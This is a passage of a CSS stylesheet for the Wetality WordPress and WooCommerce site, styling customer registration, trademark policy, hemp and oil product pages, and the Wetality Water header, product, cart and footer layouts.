  box-shadow: 5px 40px -10px rgba(0,0,0,0.57);
  transition: all 0.4s ease 0s;
}
*/

/* css za thirt quantity
body.postid-50555 #quantity{
	display:none!important;
}
*/

/*------------------------------------------*/
/*      Invitation customers Pages
/*------------------------------------------*/

.register-form-inputs input,
.register-form-inputs select,
.register-form-inputs textarea {
  border: 1px solid #e850249e;
  font-size: 15px;
}

.register-form-inputs label {
  font-size: 16px;
}

span.errorMsg {
  border: 2px solid red;
  padding: 5px;
  /* margin-top: 15px; */
  color: red;
}

body.page-template-template-customer-invitation
  .public-registration-content
  textarea#comment {
  height: 123px;
  border-radius: 5px;
}

body.page-template-template-customer-invitation
  .public-registration-content
  .btn.btn-primary.forCustomInv {
  width: auto;
  line-height: 18px;
  color: #ffffff;
  height: 50px;
}

select#mountInvited {
  width: 100%;
  height: 40px;
}

body.page-template-template-customer-invitation .pagination {
  border: none;
}
body.page-template-registration-form-for-customer-invitation
  .register-second-col
  .register-form-inputs
  select#state {
  display: block;
  width: 100%;
  height: 40px;
}

body.page-template-registration-form-for-customer-invitation
  article
  .entry-header
  h1 {
  display: none;
}

/*------------------------------------------*/
/*      Domain and trademark policy Pages
/*------------------------------------------*/

body.page-template-template-wetality-trademark-policy .content-area,
body.page-template-template-wetality-trademark-policy .site-main {
  margin-bottom: 0px;
}

section.domainpage-bg {
  background-image: url(./images/Domain-and-trademark-Page-Banner.png);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

section.domainpage-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #000000;
  font-weight: bold;
  text-transform: uppercase;
  display: block;
  background: #ffffffc4;
  line-height: 50px;
  margin: 0px auto;
  padding: 40px 30px 15px;
}

.domainpage-about {
  padding-bottom: 45px;
}

.domainpage-about.download {
  background: #fafbff;
  padding: 50px 0px;
}

.domainpage-about h3 {
  margin-bottom: 20px;
  font-weight: 600;
}

.domainpage-about-text {
  padding-left: 62px;
  position: relative;
  text-align: left;
  color: #000;
  line-height: 24px;
}

.domainpage-about-text:before {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  border-top: 2px solid #fe6042;
  width: 100%;
  max-width: 40px;
}

.domainpage-about.download .brochure {
  background-color: #78909c;
}

.domainpage-about.download .domainpage-about-text {
  margin-bottom: 100px;
}
.domain-img-div img {
  display: block;
  margin: 0 auto 35px;
  width: 80px;
}

p.notice-that {
  border-top: 2px solid #333;
  padding-top: 20px;
  text-align: center;
  color: #000000;
  font-weight: 600;
  border-bottom: 2px solid #333;
  padding-bottom: 20px;
  line-height: 27px;
  margin: 15px auto;
}

/*------------------------------------------*/
/*      CO2 extraction, hemp cultivation, oils Pages
/*------------------------------------------*/

.co2-extraction-div {
  line-height: 29px;
  color: #000000;
}

.co2-extraction-div p {
  margin-bottom: 15px;
}

.co2-extraction-div img,
.shadow-for-img img {
  -moz-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
}

.co2-extraction-black {
  text-align: right;
}

.co2-extraction-black h1 {
  font-size: 27px;
  position: relative;
  font-weight: bold;
  padding-top: 30px;
}

.co2-extraction-black h1:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0px;
  width: 45%;
  height: 2px;
  background-color: #d6c199;
}

.yellow-lineCO2 {
  border-left: 2px solid #d6c199;
  padding-left: 22px;
}

span.co2span {
  font-size: 4rem;
  font-weight: bold;
  padding-right: 10px;
  color: #d6c098;
}

.hepm-cultivation-withline h2 {
  position: relative;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 50px;
  font-size: 5rem;
}

.hepm-cultivation-withline h2:after {
  content: "";
  position: absolute;
  width: 22%;
  border-bottom: 2px solid #d6c199;
  bottom: 22px;
  margin-left: 15px;
}

.production-page-p {
  font-family: "Gotham-Book";
  font-size: 3rem;
  line-height: 40px;
  margin-top: 35px;
  color: #333;
}

#extra-virgin-olive-oil .w-image img,
#moroccan-extra-virgin-oil .w-image img,
#hemp-seed-oil .w-image img,
#organic-mct-oil .w-image img,
.pt-100 img {
  padding-top: 100px;
}

img.badge-icons {
  box-shadow: none;
  padding-top: 0px;
}

#extra-virgin-olive-oil img.badge-icons,
#moroccan-extra-virgin-oil img.badge-icons,
#hemp-seed-oil img.badge-icons,
#organic-mct-oil img.badge-icons {
  box-shadow: none;
  padding-top: 0px !important;
}

#content .nop-nom {
  margin-top: 0px !important;
  padding-top: 0px !important;
}

/*--------------------------------------------------------------
# Header ( Wetality Water )
--------------------------------------------------------------*/

#header-ww,
#footer {
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  font-size: 1.7em;
  color: #575757;
  line-height: 1.4;
}

#header-ww {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  padding: 4px 0 3px;
  background: #fff;
  box-shadow: 0px 0px 10px rgba(127, 137, 161, 0.21);
  -webkit-backface-visibility: hidden;
  transition: all 0.5s;
  height: 54px;
}

.back-to-wetality {
  position: absolute;
  left: 3%;
  top: 50%;
  color: #e55025;
  font-size: 20px;
  transform: translate(-50%, -50%);
}

.back-to-wetality:hover {
  cursor: pointer;
  color: #c13d07;
}

li.back-to-wetality-link {
  display: none !important;
}

li.back-to-wetality-link a {
  color: #e55025 !important;
}

li.back-to-wetality-link a:hover {
  color: #c13d07 !important;
}

img.back-to-wetality-img {
  display: inline-block;
  margin-left: 5px;
  width: 30%;
}

#header-ww .logo {
  float: left;
  margin: 0 auto;
  height: 47px;
}

#header-ww .logo img {
  max-width: 100%;
  height: 100%;
}

#header-ww #nav {
  /*overflow: hidden;*/
  text-align: right;
  font-size: 0;
  letter-spacing: -4px;
  white-space: nowrap;
}

#header-ww #nav .nav-drop {
  overflow: hidden;
}

#header-ww #nav ul {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: flex-end;
  padding: 13px 0 5px;
  margin: 0;
}

#header-ww #nav ul li svg {
  width: 12px;
  margin-right: 5px;
}

#header-ww #nav li {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  vertical-align: top;
  line-height: 19px;
  letter-spacing: 0;
  white-space: normal;
  margin: 0 0 0 25px;
}

#header-ww #nav li a {
  display: block;
  color: #333;
  font-weight: 300;
  font-size: 13px;
}

#header-ww #nav li a:hover {
  text-decoration: none;
  color: #8d81ac;
}

#header-ww .nav-opener {
  display: none;
  float: right;
  width: 31px;
  height: 31px;
  position: relative;
  text-indent: -9999px;
  overflow: hidden;
}

#header-ww .nav-opener:before,
.nav-opener:after,
.nav-opener span {
  background: #333;
  border-radius: 4px;
  position: absolute;
  top: 17px;
  left: 3px;
  right: 3px;
  height: 3px;
  margin-top: -2px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

#header-ww .nav-opener:before {
  content: "";
  top: 8px;
  left: 30%;
}

#header-ww .nav-opener:after {
  content: "";
  top: 26px;
}

#header-ww .nav-active .nav-opener span {
  opacity: 0;
}

#header-ww .nav-opener:hover {
  opacity: 0.9;
}

#header-ww .nav-active .nav-opener:after,
#header-ww .nav-active .nav-opener:before {
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 16px;
  left: 5%;
  right: 5%;
}

#header-ww .nav-active .nav-opener:after {
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#header-ww #nav li a:hover,
#header-ww #nav li a:focus {
  color: #058fdd;
  cursor: pointer;
}

/* language and cart */

#header-ww .right-nav {
  display: block;
  position: relative;
  float: right;
}

#header-ww a.cart-link {
  float: left;
  margin-left: 20px;
  font-size: 17px;
  color: black;
  font-weight: 400;
}

#header-ww a.cart-link svg {
  width: 16px;
  padding-top: 15px;
  margin-right: 5px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 10px;
  margin-left: 17px;
}

#header-ww .ush_cart_1 .w-cart-link {
  line-height: 44px;
  display: block;
  padding: 0 12px;
  white-space: nowrap;
  color: inherit;
}

#header-ww a.cart-link svg {
  width: 17px;
  padding-top: 15px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 9px;
  margin-left: 5px;
}

#header-ww .fa.fa-shopping-cart {
  font-size: 18px;
  color: #000;
  padding-right: 7px;
}

#header-ww .language-flags,
#header-ww a.dropdown-item img {
  width: 25px;
}

#header-ww .right-nav .dropdown-menu {
  width: auto;
  min-width: 41px;
  margin-top: 14px;
  padding: 5px 7px;
  left: -8px;
}

#header-ww a.dropdown-item {
  position: relative;
  display: block;
}

#header-ww .w-cart {
  position: relative;
  float: left;
  letter-spacing: normal;
  margin-left: 5px;
}

#header-ww .w-cart-quantity {
  font-weight: 400;
}

/* registration button */
#header-ww .w-registrer-btn a {
  line-height: 13px;
}
#header-ww .w-registrer-btn a span {
  display: block;
  text-align: left;
  font-size: 11px;
  line-height: 13px;
}

.ulForLoggedIn {
  padding: 0 !important;
}

.testForMobileDropdown {
  display: flex !important;
  flex-direction: column;
  visibility: visible;
  opacity: 1;
  animation: fade 1s;
}

.noselect {
  -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none; /* Safari */
  -khtml-user-select: none; /* Konqueror HTML */
  -moz-user-select: none; /* Old versions of Firefox */
  -ms-user-select: none; /* Internet Explorer/Edge */
  user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome, Opera and Firefox */
}

#testForDropdown a.water-menu {
  display: flex;
  margin: 0;
  padding: 20px 10px;
  padding-bottom: 8px !important;
  padding-top: 10px !important;
  line-height: 1;
}

div#testForDropdown {
  /* z-index: 99999!important; */
  background: white;
}
/*--------------------------------------------------------------
# Wetality-water-products ( Wetality Water Buy page)
--------------------------------------------------------------*/

.not-active {
  pointer-events: none;
  cursor: default;
  text-decoration: none;
  border-color: #7f7f7f !important;
  color: #7f7f7f !important;
}

section#wetality-water-products {
  padding-top: 10rem;
  padding-bottom: 7rem;
}

.product-options h2 {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 1px;
  padding-bottom: 1px;
  margin-left: 8px;
  line-height: 35px;
}

.rules-options-section .product-options h2 {
  font-size: 25px;
  line-height: 30px;
}

.product-options h3 {
  font-size: 16px;
  margin-bottom: 2rem;
  margin-top: 10px;
  margin-left: 8px;
  line-height: 23px;
}

.product-options ul {
  margin-left: 40px;
}

.product-options ul li {
  margin-bottom: 15px;
}

#price_for_service_agreenment {
  display: none;
}

.form-choice-selector-label,
.refurbished-form-choice-selector-label {
  border: 2px solid #eee;
  border-radius: 3px;
  padding: 3rem 2rem 1rem;
  margin-bottom: 10px;
}

.form-choice-selector-label:hover,
.refurbished-form-choice-selector-label:hover {
  border: 2px solid #0490dd !important;
}

span.machine-price,
span.purchase-price {
  text-align: right;
  float: right;
  padding-right: 0.5rem;
  font-weight: 700;
}

span.purchase-price {
  font-size: 14px;
  margin-bottom: 5px;
  clear: both;
}

.form-choice-selector-label input[type="radio"] {
  margin: 0;
  width: 25px;
  height: 25px;
  vertical-align: text-bottom;
}

.form-choice-selector-label label {
  margin-left: 0.5rem;
}

span.view-more-div {
  text-align: right;
  display: block;
  font-size: 14px;
  color: #0490dd;
  cursor: pointer;
}

span.view-more-div:hover {
  color: #e94e0f;
}

.view-more-about {
  display: none;
  margin-top: 9px;
}

.form-choice-selector-label label {
  font-weight: 400px !important;
}

.form-choice-selector-label hr {
  display: inline-block;
  width: 100%;
  margin: 15px 0 7px;
}

.view-more-about p {
  font-size: 15px;
  font-weight: 700;
  color: black;
}

.view-more-about table tr td {
  border: none;
  font-size: 15px;
  padding: 5px 0 10px;
}

table tr td:last-child {
  text-align: right;
}

a.classForStyle {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: none;
}

a.classForStylePurchase {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: inline-block;
}

a#for-contract-checkbox,
a#for-cache-checkbox {
  font-size: 18px !important;
}

a.classForStyle:hover,
a.classForStylePurchase:hover {
  background: #0490dd;
  color: #fff;
}

@media only screen and (min-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 60px;
  }
}

@media only screen and (max-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .product-options.service-rules-div {
    padding-right: 0px;
  }
  .rules-options-section .product-options h2 {
    font-size: 23px;
    line-height: 27px;
  }
  #zoom-contact-form form#contact-form [class*="col-"] {
    margin-bottom: 20px;
  }
  #zoom-contact-form .file-area {
    margin-top: 0px;
  }
}

/* Wetality filter page */

body.page-template-wetality-water-filters .shop-page-header {
  padding: 57px 0px 5px;
}

body.page-template-wetality-water-filters .shop-page-header h1 {
  font-size: 39px;
}

/* Faucets and other products on wetality product page  */

.wwater-more-products-wrap {
  height: 100%;
  position: relative;
}

.wwater-more-products {
  display: flex;
  flex-wrap: wrap;
}

.wwater-more-products-item {
  margin-bottom: 55px;
}

.wwater-more-products-item-btns {
  position: absolute;
  bottom: -10px;
  width: 100%;
}

.wwater-more-products-item-img {
  margin-bottom: 20px;
}

.wwater-more-products-item-img:hover,
.wwater-more-products-img:focus {
  opacity: 0.6;
  cursor: pointer;
}

.wwater-more-products-item-img img {
  display: block;
  margin: 0 auto;
}

.wwater-more-products-item p.wwater-more-products-title {
  color: #333;
  font-weight: 600;
  font-size: 0.85em;
  margin-bottom: 15px;
  line-height: 18px;
}

.wwater-more-products-item p.wwater-more-products-title span.spant {
  display: block;
  min-height: 40px;
  margin-bottom: 3px;
}

.filters-connectors
  .wwater-more-products-item
  p.wwater-more-products-title
  span.spant {
  display: block;
  min-height: 25px;
  margin-bottom: 3px;
}

p.wwater-more-products-text {
  font-size: 16px;
  color: #222;
  line-height: 19px;
}

p.wwater-more-products-title span.spanprice {
  color: #e4582b;
}

.spanprice-retail-price {
  display: block;
  font-weight: 400;
  margin-bottom: 3px;
  font-size: 14px;
}

.wwater-more-products-item-btns .button.add_to_cart_button {
  margin: 0px !important;
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
  display: inline;
  font-weight: 400;
}
.wwater-more-products-item-btns .buy-tds {
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
}

.wwater-more-products-item-btns .buy-tds:hover,
.wwater-more-products-item-btns .btn:focus,
.wwater-more-products-item-btns .btn:active {
  outline: 0;
  color: #fff;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.wwater-more-products-item-btns .read-more {
  float: right;
  font-size: 0.8em;
  color: #0490dd;
  border-bottom: 2px solid;
  margin-right: 10px;
}

.wwater-more-products-title.with-mt {
  margin-top: 43px;
}

/* Nipples */

section#nippel-connectors {
  padding: 50px 0px;
  background: #f6f6f6;
  margin: 50px auto;
}

section.filters-connectors {
  padding: 50px 0px;
  background: #ffffff;
  margin: 50px auto;
}

#nippel-connectors .wwater-more-products-wrap,
.filters-connectors .wwater-more-products-wrap {
  width: 20%;
  height: auto;
  max-width: 100%;
  padding: 15px;
  margin-bottom: 35px;
}

#nippel-connectors .wwater-more-products-item-img {
  background: #ffffff;
  border-radius: 5px;
}

.filters-connectors .wwater-more-products-item-img {
  background: #f6f6f6;
  border-radius: 5px;
}

#nippel-connectors .wwater-more-products-item,
.filters-connectors .wwater-more-products-item {
  margin-bottom: 35px;
}

/* Filters and packages */

.wwater-filters-wrap .woocommerce .products .product img {
  background: #f6f6f6;
}

.wwater-filters-wrap h2.woocommerce-loop-product__title {
  font-size: 16px !important;
}

.wwater-filters-wrap h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

.wwater-filters-wrap h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

@media only screen and (max-width: 992px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 33%;
  }
}

@media only screen and (max-width: 767px) {
  section#nippel-connectors {
    padding: 15px 0px;
    margin: 10px auto;
  }
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 50%;
  }
  .wwater-more-products-item p.wwater-more-products-title span.spant {
    min-height: auto;
  }
  .wwater-more-products-title.with-mt {
    margin-top: 0px;
  }
}

@media only screen and (max-width: 500px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 100%;
  }
  .wwater-more-products-item-img img {
    height: 150px;
  }
}

/*--------------------------------------------------------------
# Wetality Water Cart page
--------------------------------------------------------------*/

body.page-id-55603 .woocommerce-message,
body.page-id-55603 .woocommerce-error {
  display: none !important;
}
body.page-id-55603 .woocommerce-notices-wrapper {
  width: 1170px;
  max-width: 100%;
  background: #048fdd !important;
  margin: 0 auto 30px !important;
  text-align: center;
}
body.page-id-55603 .woocommerce-info {
  background-color: #048fdd !important;
}
body.page-id-55603 a.checkout-button.button.alt.wc-forward {
  background: #048fdd;
}

body.page-id-55603 a.checkout-button.button.alt.wc-forward:hover {
  background: #296282;
}

body.page-id-55603 td.product-name a {
  color: #1273a9;
}

body.page-id-55603 .quantity-button {
  border: 2px solid #048fdd;
}

td.product-quantity {
  text-align: center !important;
  font-weight: 700;
  font-size: 17px !important;
}

/*--------------------------------------------------------------
# Footer Section ( Wetality Water )
--------------------------------------------------------------*/

#footer {
  width: 100%;
  overflow: hidden;
  height: 1%;
  background: #f9f9f9 url("./images/drink-footer.png") right bottom no-repeat;
  background-size: contain;
  padding: 0px;
}

#footer h2 {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  margin: 0 0 20px 0;
  padding: 0;
  font-size: 34px;
  color: #635c73;
}

#footer p {
  font-size: 0.55em;
  margin-bottom: 30px;
}

.footer-holder {
  position: relative;
  width: 86%;
  margin: 0 auto;
}

.footer-holder .logo {
  margin: 0 0 23px;
  float: none;
  display: block;
  height: 85px;
}

.footer-info {
  padding-top: 120px;
}

hr.footer-hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #eeeeee;
  background: none;
}

.footer-navigation ul,
.copyright ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 1.5rem;
  line-height: 1.55;
}

.footer-navigation ul li,
.copyright ul li {
  display: inline-block;
  padding-right: 20px;
  margin-bottom: 0px;
}

.footer-navigation ul li a,
.copyright ul li a {
  color: #575757;
  font-weight: 300;
  font-size: 1.5rem;
}

.footer-navigation ul li a:hover,
.footer-navigation ul li a:focus,
.copyright ul li a:hover,
.copyright ul li a:focus {
  color: #058fdd !important;
  cursor: pointer;
}

.copyright {
  padding: 70px 0px 25px;
}

.copyright ul li a {
  font-size: 1.3rem;
}

#footer .contact3-form-title {
  display: block;
  font-size: 0.7em;
  color: #565656;
  line-height: 1.1;
  text-transform: uppercase;
  padding-bottom: 25px;
}

#footer .wrap-input3 {
  border-bottom: 2px solid rgb(34, 154, 224);
  margin-bottom: 20px;
  height: 34px;
}

#footer .wrap-input3 input {
  height: 30px;
  font-weight: 300;
  color: #333333;
}

#footer .wrap-input3.fortarea {
  height: 90px;
}

#footer textarea.input3 {
  font-weight: 300;
  color: #333333;
}

#footer .logo img {
  max-width: 100%;
  height: 100%;
}

#footer .contact3-form .button-wrapp {
  padding-top: 23px;
  line-height: 0px;
}

#footer .contact3-form .button-wrapp p {
  display: none;
}

#footer .contact3-form .button-wrapp .footer-contact-form-btn {
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  text-transform: uppercase;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 15px;
  min-width: 120px;
  height: 50px;
  border-radius: 2px;
  position: relative;
  z-index: 1;
  background: #048fdd;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  border: 0px;
  letter-spacing: 2px;
  font-weight: 400;
}

#footer span.wpcf7-not-valid-tip {
  font-size: 0.45em;
  font-weight: 300;
}

#footer div.wpcf7-response-output {
  line-height: 1.2;
  font-size: 0.6em;
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #footer .footer-info {
    padding-top: 85px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #footer .footer-info {
    padding-top: 15px;
  }

  #footer .footer-holder {
    padding-bottom: 10px;
  }

  #footer .footer-navigation {
    margin-bottom: 30px;
  }

  #footer .copyright {
    padding-bottom: 5px;
  }

  #footer .copyrigh ul {
    margin-bottom: 5px;
  }
}

@media only screen and (min-width: 768px) {
  #header-ww #water-mini-cart #site-header-cart {
    padding-top: 10px;
    margin-right: 6px;
  }
  #header-ww #water-mini-cart #site-header-cart li {
    margin-left: 15px;
    margin-right: 7px;
  }
  #header-ww #water-mini-cart #site-header-cart a.cart-contents {
    padding: 0em 0 1.3em;
  }
  #header-ww #water-mini-cart #site-header-cart .cart-contents .count {
    font-weight: 300;
    vertical-align: sub;
    margin-left: 5px;
    font-family: "Poppins", sans-serif;
    color: #333333;
  }
  #header-ww span#arrowExpandUl {
    top: 3px;
  }
}

@media only screen and (min-width: 1000px) {
  #testForDropdown {
    border: 1px solid rgba(0, 0, 0, 0.15);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
    position: absolute;
    top: 57px;
  }
  /* if username is to long */
  #testForHover li:first-child {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block !important;
    max-width: 70px;
    white-space: nowrap !important;
  }
  .ulForLoggedIn #testForHover li {
    color: #333;
  }
}

/* beacuse of the new link */
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  #water-buy-button {
    margin: 7px 0 0 20px;
  }
  #header-ww #nav li {
    margin: 0 0 0 15px;
  }
}

/* new mobile menu detection */
@media only screen and (max-width: 1000px) {
  #header-ww .nav-opener {
    display: inline-block;
    vertical-align: top;
  }

  #header-ww .opener-holder {
    float: right;
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 0 0 0 25px;
    margin: 7px 25px 0;
  }

  #header-ww .opener-holder:before {
    position: absolute;
    content: "";
    width: 1px;
    left: 0;
    top: 0;
    bottom: -6px;
    background: #f4f4f4;
  }

  #header-ww #nav {
    overflow: visible;
    font-size: 1.8rem;
    line-height: 1.3333333;
    letter-spacing: 0;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop {
    display: block;
    clear: both;
    width: 100%;
    max-width: 400px;
    position: absolute;
    right: 0;
    top: 100%;
    pointer-events: none;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }

  #header-ww #nav .nav-drop > ul {
    display: block;
    padding: 0;
    text-align: left;
  }

  #header-ww #nav .nav-drop > ul li {
    position: relative;
    margin: 0;
    /*padding: 0 35px;*/
    display: block;
    font-size: 1.8rem;
    line-height: 1.3333333;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop > ul li.active:before {
    content: "";
    position: absolute;
    top: 20px;
    bottom: 20px;
    width: 4px;
    left: 0;
    background: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li a {
    display: block;
    padding: 20px;
    border-bottom: 1px solid #3e3d3f;
    color: #fff;
    background: rgba(51, 51, 51, 0.98);
  }

  #header-ww #nav .nav-drop > ul li a:active,
  #header-ww #nav .nav-drop > ul li a:focus,
  #header-ww #nav .nav-drop > ul li a:hover {
    text-decoration: none;
    color: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li.active {
    position: relative;
  }

  #header-ww #nav .nav-drop > ul li.active a {
    color: #058fdd;
  }

  #header-ww #nav .nav-drop .drop-holder {
    margin: 0 -9999px;
    padding: 20px 10014px;
    background: #333;
    text-align: left;
    color: #9a9a9a;
  }

  #header-ww #nav .nav-drop .drop-holder span {
    display: block;
    margin: 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul {
    padding: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li {
    padding: 0;
    margin: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li + li {
    margin: 0 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul a {
    font-size: 3rem;
    color: #fff;
  }

  #header-ww #nav .nav-drop .drop-holder ul a:hover {
    color: #058fdd;
  }

  .nav-active #header-ww #nav .nav-drop {
    pointer-events: auto;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  .ulForLoggedIn {
    padding: 20px !important;
    background: rgba(51, 51, 51, 0.98);
    color: #cdcdcd;
  }

  .ulForLoggedIn :hover {
    color: #337ab7;
  }
}

@media only screen and (max-width: 992px) {
  #footer .contact3-form-title {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 992px) and (min-width: 768px) {
  #header-ww #nav li {
    margin-left: 13px;
  }
}

@media only screen and (max-width: 767px) {
  #header-ww {
    padding: 0;
  }

  #header-ww > .container {
    padding: 4px 0 0;
  }

  #header-ww .logo {
    margin: -1px 0 0px 25px;
    height: 50px;
  }

  .nav-active #header-ww .nav-opener:after,
  .nav-active #header-ww .nav-opener:before {
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 16px;
    left: 5%;
    right: 5%;
  }

  .nav-active #header-ww .nav-opener:after {
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }

  .nav-active #header-ww .nav-opener span {
    opacity: 0;
  }

  #header-ww .ush_cart_1 .w-cart-link {
    line-height: 47px !important;
    padding-right: 0px;
  }

  #header-ww a.hiddenMob span.w-cart-quantity {
    margin-left: -2px;
  }

  #header-ww .choose-language-div {
    padding-top: 11px;
    margin-right: 2px;
    margin-left: 17px;
  }

  #header-ww #water-buy-button {
    float: none;
    height: 37px;
    font-size: 1.4rem;
    line-height: 15px;
    margin: 0;
    padding: 10px 20px;
    display: inline-block;
    vertical-align: middle;
    margin-top: 5px;
    letter-spacing: 1px;
    margin-left: 20px;
  }

  #header-ww .fa.fa-shopping-cart {
    color: #000;
    padding-right: 5px;
  }

  #header-ww #water-mini-cart #site-header-cart {
    padding: 12px 0 5px;
  }

  #header-ww #water-mini-cart #site-header-cart span.count {
    font-family: "Poppins", sans-serif;
    color: #333333;
  }

  #footer .footer-info {
    padding-top: 40px;
  }
}

@media only screen and (max-width: 479px) {
